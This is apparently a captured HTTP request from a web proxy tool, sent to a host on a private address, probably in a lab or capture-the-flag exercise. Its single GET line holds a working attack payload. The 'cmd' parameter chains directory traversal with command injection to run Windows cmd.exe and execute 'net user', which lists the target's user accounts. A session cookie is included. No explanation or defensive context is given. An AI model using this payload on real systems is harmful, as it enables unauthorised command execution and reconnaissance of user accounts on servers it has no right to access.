 Request
Pretty Raw Hex \n ☰
GET /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2FSysWOW64%2Fcmd.exe+%2Fc+net+user HTTP/1.1
Host: 10.70.42.11:54504
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:CID=ysDRmcQu37usMmdA60fniHTv3cJzlWHz
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0